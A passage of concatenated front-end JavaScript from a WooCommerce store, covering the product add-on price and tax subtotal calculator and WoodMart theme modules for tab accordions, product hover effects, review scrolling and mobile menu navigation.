has_subscription_plans=$subscription_plans.length > 0;
product_id=is_variable ? $variation_input.val():$totals.data('product-id'),
product_price=$totals.data('price'),
product_type=$totals.data('type'),
qty=parseFloat($cart.find('input.qty').val()),
addons=[];
if(''===product_price &&
'undefined'!==typeof custom_gift_card_amount &&
custom_gift_card_amount.length &&
0 < custom_gift_card_amount.val()
){
product_price=custom_gift_card_amount.val();
}
if(woocommerce_addons_params.is_bookings&&$('.wc-bookings-booking-cost').length){
product_price=parseFloat($('.wc-bookings-booking-cost').attr('data-raw-price') );
}
$cart.find('.wc-pao-addon-field').each(function(){
var $addon=$(this),
parentContainer=$addon.parents('.wc-pao-addon'),
name=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('addon-name'):'',
value_label='',
addon_cost=0,
addon_cost_raw=0,
price_type=$addon.data('price-type'),
is_custom_price=false,
addon_data={},
has_per_person_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-person-pricing'):false,
has_per_block_pricing=parentContainer.find('.wc-pao-addon-name').length ? parentContainer.find('.wc-pao-addon-name').data('has-per-block-pricing'):false;
if($addon.is('.wc-pao-addon-custom-price') ){
if(! $addon.val()){
return;
}
is_custom_price=true;
addon_cost=$addon.val();
addon_cost_raw=$addon.val();
price_type='flat_fee';
}else if($addon.is('.wc-pao-addon-input-multiplier') ){
if(isNaN($addon.val())||''===$addon.val()){
$addon.val('');
$addon.closest('p').find('.wc-pao-addon-alert').show();
}else{
if(''!==$addon.val()){
$addon.val(Math.ceil($addon.val()) );
}
$addon.closest('p').find('.wc-pao-addon-alert').hide();
}
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price') * $addon.val();
addon_cost_raw=$addon.data('raw-price') * $addon.val();
}else if($addon.is('.wc-pao-addon-checkbox, .wc-pao-addon-radio') ){
if(! $addon.is(':checked') ){
return;
}
value_label=$addon.data('label');
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}else if($addon.is('.wc-pao-addon-image-swatch-select, .wc-pao-addon-select') ){
if(! $addon.find('option:selected')||''===$addon.find('option:selected').val()){
return;
}
price_type=$addon.find('option:selected').data('price-type');
if($addon.val()){
value_label=$addon.find('option:selected').data('label');
addon_cost=$addon.find('option:selected').data('price');
addon_cost_raw=$addon.find('option:selected').data('raw-price');
}}else{
if(! $addon.val()){
return;
}
addon_cost=$addon.data('price');
addon_cost_raw=$addon.data('raw-price');
}
if(! addon_cost){
addon_cost=0;
}
if(! addon_cost_raw){
addon_cost_raw=0;
}
if(( 'booking'===product_type||'accommodation-booking'===product_type)&&woocommerce_addons_params.is_bookings){
qty=0;
var block_qty=0;
if('undefined'!==typeof $('#wc_bookings_field_duration')&&0 < $('#wc_bookings_field_duration').val()){
block_qty=$('#wc_bookings_field_duration').val();
}
if('undefined'!==typeof $('#wc-bookings-form-end-time')&&0 < $('#wc-bookings-form-end-time').val()){
block_qty=$('#wc-bookings-form-end-time').val();
}
var single_persons_input=$('#wc_bookings_field_persons');
var person_qty=0;
if(1===single_persons_input.length){
person_qty=parseInt(person_qty, 10) + parseInt(single_persons_input.val(), 10);
}else{
$('.wc-bookings-booking-form').find('input').each(function (){
var field=this.id.match(/wc_bookings_field_persons_(\d+)/);
if(null!==field&&'undefined'!==typeof field&&$('#' + field[0]).length){
person_qty=parseInt(person_qty, 10) + parseInt($('#' + field[0]).val(), 10);
}});
}
if(0===qty&&$('.wc-bookings-booking-cost').length){
qty=1;
}
if(has_per_person_pricing&&person_qty){
qty *=person_qty;
}
if(has_per_block_pricing&&block_qty){
qty *=block_qty;
}}
switch(price_type){
case 'flat_fee':
addon_data.cost=parseFloat(addon_cost);
addon_data.cost_raw=parseFloat(addon_cost_raw);
break;
case 'quantity_based':
addon_data.cost_pu=parseFloat(addon_cost);
addon_data.cost_raw_pu=parseFloat(addon_cost_raw);
addon_data.cost=addon_data.cost_pu * qty;
addon_data.cost_raw=addon_data.cost_raw_pu * qty;
break;
case 'percentage_based':
addon_data.cost_pct=parseFloat(addon_cost) / 100;
addon_data.cost_raw_pct=parseFloat(addon_cost_raw) / 100;
addon_data.cost=parseFloat(product_price) * addon_data.cost_pct * qty;
addon_data.cost_raw=parseFloat(product_price) * addon_data.cost_raw_pct * qty;
break;
}
total      +=addon_data.cost||0;
total_raw  +=addon_data.cost_raw||0;
if('undefined'!==typeof value_label){
if('number'===typeof value_label||value_label.length){
addon_data.name=name +(value_label ?(' - ' + value_label):'');
}else{
var userInput=$addon.val(),
trimCharacters=parseInt(woocommerce_addons_params.trim_user_input_characters, 10);
if($addon.is('.wc-pao-addon-file-upload') ){
userInput=userInput.replace(/^.*[\\\/]/, '');
}
if(trimCharacters < userInput.length){
userInput=userInput.slice(0, trimCharacters) + '...';
}
addon_data.name=name + ' - ' + wcPaoInitAddonTotals.escapeHtml(userInput);
}
addon_data.is_custom_price=is_custom_price;
addon_data.price_type=price_type;
addons.push(addon_data);
}});
$totals.data('price_data', addons);
if(qty){
var product_total_price,
formatted_sub_total,
$subscription_details,
subscription_details_html,
formatted_addon_total=wcPaoInitAddonTotals.formatMoney(total);
if('undefined'!==typeof product_price&&product_id){
if($('.wc-bookings-booking-form').length){
product_total_price=parseFloat(product_price);
}else{
product_total_price=parseFloat(product_price * qty);
}
formatted_sub_total=wcPaoInitAddonTotals.formatMoney(product_total_price + total);
}
if(has_subscription_plans){
var $selected_plan=$subscription_plans.find('input:checked');
if($selected_plan.val()){
$subscription_details=$selected_plan.parent().find('.subscription-details');
}}else if($cart.parent().find('.subscription-details').length){
if(! $cart.hasClass('bundle_data') ){
$subscription_details=$cart.parent().find('.subscription-details');
if($variation_input&&$variation_input.length > 0){
$subscription_details=$cart.parent().find('.woocommerce-variation .subscription-details');
}}
}
if($subscription_details&&$subscription_details.length > 0){
subscription_details_html=' ' + $subscription_details.clone().wrap('<p>').parent().html();
}
if('grouped'===product_type){
if(subscription_details_html&&! isGroupedMixedProductType()&&isGroupedSubsSelected()){
formatted_addon_total +=subscription_details_html;
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
}else if(subscription_details_html){
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
if(formatted_sub_total&&'1'==$totals.data('show-sub-total') ){
var productName=$cart.find('.wc-pao-addon-container').data('product-name'),
productPrice=wcPaoInitAddonTotals.formatMoney(product_total_price);
if($('.wc-bookings-booking-form').length){
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}else{
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + qty + woocommerce_addons_params.quantity_symbol + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}
if(addons.length){
$.each(addons, function(i, addon){
if('quantity_based'===addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
var	formattedValue=0===cost ? '-':wcPaoInitAddonTotals.formatMoney(cost);
html=html + '<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">' + addon.name + '</div><div class="wc-pao-col2"><span class="amount">' + formattedValue + '</span></div></li>';
}});
$.each(addons, function(i, addon){
if('quantity_based'!==addon.price_type){
if('percentage_based'!==addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
}else{
var cost=addon.cost_raw;
}
var	formattedValue=0===cost ? '-':('<span class="amount">'+ wcPaoInitAddonTotals.formatMoney(cost) + '</span>');
html=html + '<li><div class="wc-pao-col1"><strong>' + addon.name + '</strong></div><div class="wc-pao-col2">' + formattedValue + '</div></li>';
}});
}
var price_display_suffix='',
sub_total_string=typeof($totals.data('i18n_sub_total') )==='undefined' ? woocommerce_addons_params.i18n_sub_total:$totals.data('i18n_sub_total');
if(! woocommerce_addons_params.price_display_suffix||! woocommerce_addons_params.tax_enabled){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
if(false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_including_tax}') > -1)&&false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_excluding_tax}') > -1) ){
html=html + '<li class="wc-pao-subtotal-line"><strong>' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</strong></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
$.ajax({
type: 'POST',
url:  woocommerce_addons_params.ajax_url,
data: {
action: 'wc_product_addons_calculate_tax',
product_id: product_id,
add_on_total: total,
add_on_total_raw: total_raw,
qty: qty
},
success: function(result){
if(result.result=='SUCCESS'){
price_display_suffix='<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
var formatted_price_including_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_including_tax) + '</span>';
var formatted_price_excluding_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_excluding_tax) + '</span>';
price_display_suffix=price_display_suffix.replace('{price_including_tax}', formatted_price_including_tax);
price_display_suffix=price_display_suffix.replace('{price_excluding_tax}', formatted_price_excluding_tax);
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}else{
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}},
error: function(){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}});
}else{
$totals.empty();
$cart.trigger('updated_addons');
}}else{
$totals.empty();
$cart.trigger('updated_addons');
}})
.on('click touchstart', '.wc-pao-addon-image-swatch', function(e){
e.preventDefault();
var selectedValue=$(this).data('value'),
parent=$(this).parents('.wc-pao-addon-wrap'),
label=$.parseHTML($(this).data('price') );
parent.prev('label').find('.wc-pao-addon-image-swatch-price').remove();
parent.find('.wc-pao-addon-image-swatch').removeClass('selected');
$(this).addClass('selected');
parent.find('.wc-pao-addon-image-swatch-select').val(selectedValue);
parent.prev('label').append($(label) );
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find(' .wc-pao-addon-custom-text, .wc-pao-addon-custom-textarea').each(function(){
if($(this).attr('maxlength') > 0){
$(this).after('<small class="wc-pao-addon-chars-remaining"><span>' + $(this).attr('maxlength') + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>');
}});
$('#credit_called').on('keyup', function(){
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find('.wc-pao-addon-custom, .wc-pao-addon-custom-textarea, .wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty, .variations select').change();
$('.wc-pao-addon-image-swatch').tipTip({ delay: 200 });
},
};
$('body').on('quick-view-displayed', function(){
$(this).find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body .component').on('wc-composite-component-loaded', function(){
$(this).find('.cart').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body').find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
$('body').find('.wc-pao-addon-checkbox-group-required').each(function(){
var checkboxesGroup=this;
$(this).find('.wc-pao-addon-checkbox').each(function (){
$(this).bind('invalid', function(e){
$(checkboxesGroup).addClass("wc-pao-addon-checkbox-required-error");
e.preventDefault();
});
})
$(this).find('.wc-pao-addon-checkbox').change(function (){
$(checkboxesGroup).removeClass("wc-pao-addon-checkbox-required-error");
if($(checkboxesGroup).find("input:checked").length > 0){
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", false);
})
}else{
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", true);
})
}})
});
});
(function($){
woodmartThemeModule.singleProductTabsAccordion=function(){
var $wcTabs=$('.woocommerce-tabs');
var $wcTabItems=$wcTabs.find('.wd-accordion-item .entry-content');
var isProductTabsElement=$wcTabs.closest('.wd-single-tabs').length > 0;
if($wcTabs.length <=0||$wcTabs.data('layout')==='accordion'||($('.site-content').hasClass('wd-builder-on')&&! isProductTabsElement) ){
return;
}
if(woodmartThemeModule.$window.width() <=1024){
if(! $wcTabs.hasClass('tabs-layout-accordion')){
$wcTabs.removeClass('tabs-layout-tabs wc-tabs-wrapper').addClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.addClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').addClass('wd-scroll-content');
$('.single-product-page').removeClass('tabs-type-tabs').addClass('tabs-type-accordion');
if($wcTabs.data('state')!=='first'){
setTimeout(function(){
$wcTabItems.first().hide();
}, 500);
$wcTabItems.first().siblings('.wd-active').removeClass('wd-active');
}}
}else if(! $wcTabs.hasClass('tabs-layout-tabs')){
$wcTabs.addClass('tabs-layout-tabs wc-tabs-wrapper').removeClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.removeClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').removeClass('wd-scroll-content');
$('.single-product-page').addClass('tabs-type-tabs').removeClass('tabs-type-accordion');
$wcTabs.find('.wd-nav a').first().trigger('click');
}};
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.singleProductTabsAccordion();
woodmartThemeModule.accordion();
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
}, 300));
$(document).ready(function(){
woodmartThemeModule.singleProductTabsAccordion();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_accordion.default',
'frontend/element_ready/wd_single_product_tabs.default',
'frontend/element_ready/wd_single_product_reviews.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.accordion();
$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');
$wrapper.find('#rating').parent().find('> .stars').remove();
$wrapper.find('#rating').trigger('init');
});
});
var triggerReviewOpener=function(){
$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click();
}
woodmartThemeModule.accordion=function(){
var hash=window.location.hash;
var url=window.location.href;
$('.woocommerce-review-link')
.off('click', triggerReviewOpener)
.on('click', triggerReviewOpener);
$('.wd-accordion').each(function(){
var $wrapper=$(this);
var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');
var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');
var activeClass='wd-active';
var state=$wrapper.data('state');
var time=300;
if($wrapper.hasClass('wd-inited')){
return;
}
var isTabActive=function(tabIndex){
return $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]').hasClass(activeClass);
};
var activateTab=function(tabIndex){
var $requestedTitle=$tabTitles.filter('[data-accordion-index="' + tabIndex + '"]');
var $requestedContent=$tabContents.filter('[data-accordion-index="' + tabIndex + '"]');
$requestedTitle.addClass(activeClass);
$requestedContent.stop(true, true).slideDown(time).addClass(activeClass);
if('first'===state&&!$wrapper.hasClass('wd-inited')){
$requestedContent.stop(true, true).show().css('display', 'block');
}
$wrapper.addClass('wd-inited');
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
woodmartThemeModule.$document.trigger('wood-images-loaded');
};
var deactivateActiveTab=function(){
var $activeTitle=$tabTitles.filter('.' + activeClass);
var $activeContent=$tabContents.filter('.' + activeClass);
$activeTitle.removeClass(activeClass);
$activeContent.stop(true, true).slideUp(time).removeClass(activeClass);
};
var getFirstTabIndex=function(){
return $tabTitles.first().data('accordion-index');
};
if('first'===state){
activateTab(getFirstTabIndex());
}
$tabTitles.off('click').on('click', function(){
var $this=$(this);
var tabIndex=$(this).data('accordion-index');
var isActiveTab=isTabActive(tabIndex);
var currentIndex=$this.parent().index();
var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();
if($this.hasClass('wd-active')||currentIndex===-1){
oldIndex=currentIndex;
}
if(isActiveTab){
deactivateActiveTab();
}else{
deactivateActiveTab();
activateTab(tabIndex);
}
if($this.parents('.tabs-layout-accordion')){
setTimeout(function(){
if(woodmartThemeModule.$window.width() < 1024&&currentIndex > oldIndex){
var $header=$('.sticky-header');
var headerHeight=$header.length > 0 ? $header.outerHeight():0;
$('html, body').animate({
scrollTop: $this.offset().top - $this.outerHeight() - headerHeight - 50
}, 500);
}}, time);
}});
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$wrapper.find('.tab-title-reviews').trigger('click');
}});
};
$(document).ready(function(){
woodmartThemeModule.accordion();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceComments=function(){
var hash=window.location.hash;
var url=window.location.href;
if(! document.querySelector('.wd-hidden-tab-title')&&(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab') ){
setTimeout(function(){
window.scrollTo(0, 0);
}, 1);
if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-') >=0||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0) ){
woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click();
}
setTimeout(function(){
if($(hash).length > 0){
var $link=$('.woocommerce-tabs a[href=' + hash + ']');
if($link.length){
$link.trigger('click');
}
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $(hash).offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
}}, 10);
}
$('.wd-builder-on .woocommerce-review-link').on('click', function (){
var $tabReviews=$('.wd-single-tabs .wd-accordion:not(.tabs-layout-accordion) .wd-accordion-title.tab-title-reviews');
if(!$tabReviews.length){
return;
}
$tabReviews.trigger('click');
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $tabReviews.offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceComments();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.productHover();
});
woodmartThemeModule.wcTabsHoverFix=function(){
$('.wc-tabs > li').on('click', function(){
woodmartThemeModule.productHover();
});
};
woodmartThemeModule.$document.on('wdProductMoreDescriptionOpen', function(event, $product){
woodmartThemeModule.productHoverRecalc($product);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productHover();
});
});
woodmartThemeModule.productHoverRecalc=function($el){
if($el.hasClass('wd-fade-off')){
return;
}
var heightHideInfo=$el.find('.fade-in-block').outerHeight();
$el.find('.content-product-imagin').css({
marginBottom: -heightHideInfo
});
$el.addClass('hover-ready');
};
woodmartThemeModule.productHover=function(){
var $hoverBase=$('.wd-hover-with-fade');
var $carousel=$hoverBase.closest('.wd-carousel');
if(woodmartThemeModule.windowWidth <=1024){
if($carousel.length > 0&&$hoverBase.hasClass('wd-hover-fw-button')){
$hoverBase.addClass('wd-fade-off');
}
$hoverBase.on('click', function(e){
var $this=$(this);
var hoverClass='state-hover';
if(!$this.hasClass(hoverClass)&&!$this.hasClass('wd-fade-off')&&woodmart_settings.base_hover_mobile_click==='no'&&!$this.hasClass('wd-hover-fw-button')){
e.preventDefault();
$('.' + hoverClass).removeClass(hoverClass);
$this.addClass(hoverClass);
}});
woodmartThemeModule.$document.on('click touchstart', function(e){
if($(e.target).closest('.state-hover').length===0){
$('.state-hover').removeClass('state-hover');
}});
}
$hoverBase.on('mouseenter mousemove touchstart', function(){
var $product=$(this);
var $content=$product.find('.xts-more-desc');
if($content.hasClass('wd-height-calculated')){
return;
}
$product.imagesLoaded(function(){
woodmartThemeModule.productHoverRecalc($product);
});
$content.addClass('wd-height-calculated');
});
function productHolderWidth($holder){
if($holder.data('column_width')){
return;
}
var holderWidth=$holder.outerWidth();
var columns=$holder.data('columns');
var columnWidth=holderWidth / columns;
$holder.data('column_width', columnWidth);
}
$('.wd-products').on('mouseenter mousemove touchstart', function(){
productHolderWidth($(this));
});
$hoverBase.on('mouseenter mousemove touchstart', function(){
if(!woodmart_settings.hover_width_small){
return;
}
var $this=$(this);
if($this.hasClass('wd-hover-fw-button')){
return;
}
productHolderWidth($this.parent('.wd-products'));
var columnWidth=$this.parent('.wd-products').data('column_width');
if(!columnWidth){
return;
}
if(255 > columnWidth||woodmartThemeModule.windowWidth <=1024){
$this.find('.wd-add-btn').parent().addClass('wd-add-small-btn');
$this.find('.wd-add-btn').removeClass('wd-add-btn-replace').addClass('wd-action-btn wd-style-icon wd-add-cart-icon');
}else if(woodmartThemeModule.$body.hasClass('catalog-mode-on')||woodmartThemeModule.$body.hasClass('login-see-prices')){
$this.find('.wd-bottom-actions .wd-action-btn').removeClass('wd-style-icon').addClass('wd-style-text');
}
woodmartThemeModule.$document.trigger('wdProductBaseHoverIconsResize');
});
};
$(document).ready(function(){
woodmartThemeModule.productHover();
woodmartThemeModule.wcTabsHoverFix();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.productHover();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded', function (){
woodmartThemeModule.productMoreDescription();
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productMoreDescription();
});
});
woodmartThemeModule.productMoreDescription=function(){
$('.wd-hover-with-fade, .wd-image-hotspot.hotspot-type-product').on('mouseenter touchstart', function(){
var $content=$(this).find('.wd-more-desc');
var $inner=$content.find('.wd-more-desc-inner');
var $moreBtn=$content.find('.wd-more-desc-btn');
if($content.hasClass('wd-more-desc-calculated')){
return;
}
var contentHeight=$content.outerHeight();
var innerHeight=$inner.outerHeight();
var delta=innerHeight - contentHeight;
if(delta > 30){
$moreBtn.addClass('wd-shown');
}else if(delta > 0){
$content.css('height', contentHeight + delta);
}
$content.addClass('wd-more-desc-calculated');
});
woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e){
e.preventDefault();
var $this=$(this);
$this.parent().addClass('wd-more-desc-full');
woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-with-fade')]);
});
};
$(document).ready(function(){
woodmartThemeModule.productMoreDescription();
});
})(jQuery);
(function($){
woodmartThemeModule.scrollTop=function(){
var $scrollTop=$('.scrollToTop');
woodmartThemeModule.$window.on('scroll', function(){
if($(this).scrollTop() > 100){
$scrollTop.addClass('button-show');
}else{
$scrollTop.removeClass('button-show');
}});
$scrollTop.on('click', function(){
$('html, body').animate({
scrollTop: 0
}, 800);
return false;
});
};
$(document).ready(function(){
woodmartThemeModule.scrollTop();
});
})(jQuery);
woodmartThemeModule.$document.on('wdCloseMobileMenu wdPjaxStart', function(){
woodmartThemeModule.closeMobileNavigation();
});
woodmartThemeModule.mobileNavigationClickAction=function(mobileNav){
if(! mobileNav){
return;
}
mobileNav.addEventListener("click", function(e){
var currentNav=e.target.closest('.wd-nav');
if(! currentNav){
return;
}
var isDropdown=currentNav.classList.contains('wd-layout-dropdown');
var isDrilldown=currentNav.classList.contains('wd-layout-drilldown');
var isDrilldownSlide=currentNav.classList.contains('wd-drilldown-slide');
var navTabs=e.target.closest('.wd-nav-mob-tab li');
var wdNavOpener=e.target.closest('.menu-item-has-children > a');
var wdNavOpenerArrow=e.target.closest('.menu-item-has-children > .wd-nav-opener');
var currentMobileNav=e.target.closest('.mobile-nav');
var opener='arrow';
var parentLi;
var parentLiChildren;
var openerBtn;
if(this.classList.contains('wd-opener-item')){
opener='item';
}
if(navTabs){
e.preventDefault();
if(navTabs.classList.contains('wd-active')){
return;
}
var menuName=navTabs.dataset.menu;
var activeMobileNav=null!==currentMobileNav ? currentMobileNav.querySelector('.wd-active'):false;
if(activeMobileNav){
activeMobileNav.classList.remove('wd-active');
}
navTabs.classList.add('wd-active');
if(null!==currentMobileNav){
currentMobileNav.querySelectorAll('.wd-nav-mobile').forEach(function(wdNavMobile){
wdNavMobile.classList.remove('wd-active');
});
if('undefined'!==typeof menuName){
currentMobileNav.querySelectorAll(`.mobile-${menuName}-menu`).forEach(function(wdMobileMenu){
wdMobileMenu.classList.add('wd-active');
});
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
if(isDropdown){
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
e.preventDefault();
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentLiChildren=Array.from(parentLi.children);
var parentNavOpener=parentLiChildren.find(function(el){
return el.classList.contains('wd-nav-opener');
});
var submenus=parentLiChildren.filter(function(el){
return 'UL'===el.tagName||el.classList.contains('wd-sub-menu');
});
if(parentLi.classList.contains('opener-page')){
parentLi.classList.remove('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideUp(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideUpNodes=parentLi.querySelectorAll(selector);
if(0===slideUpNodes.length){
return;
}
slideUpNodes.forEach(function (slideUpNode){
woodmartThemeModule.slideUp(slideUpNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.remove('wd-active');
}}else{
parentLi.classList.add('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideDown(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideDownNodes=parentLi.querySelectorAll(selector);
if(0===slideDownNodes.length){
return;
}
slideDownNodes.forEach(function (slideDownNode){
woodmartThemeModule.slideDown(slideDownNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.add('wd-active');
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}else if(isDrilldown){
var wdNavBackLink=e.target.closest('.menu-item-has-children .wd-drilldown-back a');
var wdNavBackLinkArrow=e.target.closest('.menu-item-has-children .wd-drilldown-back .wd-nav-opener');
var parentUl;
var submenu;
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
if('undefined'!==typeof submenu){
e.preventDefault();
parentLi.setAttribute('aria-expanded', true);
parentUl.classList.add('wd-drilldown-hide');
parentUl.classList.remove('wd-drilldown-show');
submenu.classList.add('wd-drilldown-show');
submenu.setAttribute('aria-expanded', false);
var drilldownBackLink=submenu.querySelector('.wd-drilldown-back a');
var drilldownBackText=drilldownBackLink.textContent;
drilldownBackText=drilldownBackText.replaceAll('\t', '');
drilldownBackText=drilldownBackText.replaceAll('\n', '');
if(parentLi.classList.contains('item-level-0')){
var currentTab=null;
if(null!==currentMobileNav){
currentTab=currentMobileNav.querySelector('.wd-nav-mob-tab li.wd-active .nav-link-text');
}
if(null!==currentTab){
var currentTabText=currentTab.textContent;
currentTabText=currentTabText.replaceAll('\t', '');
currentTabText=currentTabText.replaceAll('\n', '');
if(! drilldownBackText.includes(currentTabText)&&currentTabText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', currentTabText);
}}else if(parentLi.classList.contains('cat-item')){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_categories;
}else if(! drilldownBackText.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu;
}}else{
var parentMenuText='';
var parentMenuLink=parentUl.closest('li').querySelector('.woodmart-nav-link');
if(null!==parentMenuLink.querySelector('.nav-link-text')){
parentMenuText=parentMenuLink.querySelector('.nav-link-text').textContent;
}else if(null!==parentMenuLink.querySelector('span')){
parentMenuText=parentMenuLink.querySelector('span').textContent;
}else{
parentMenuText=parentMenuLink.textContent;
}
if(! drilldownBackText.includes(parentMenuText)&&parentMenuText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', parentMenuText);
}}
if(isDrilldownSlide){
this.querySelector('ul.wd-active').style.height=`${submenu.offsetHeight}px`;
}}
}
if(wdNavBackLink||wdNavBackLinkArrow){
e.preventDefault();
var backBtn=wdNavBackLink ? wdNavBackLink:wdNavBackLinkArrow;
parentLi=backBtn.closest('.menu-item');
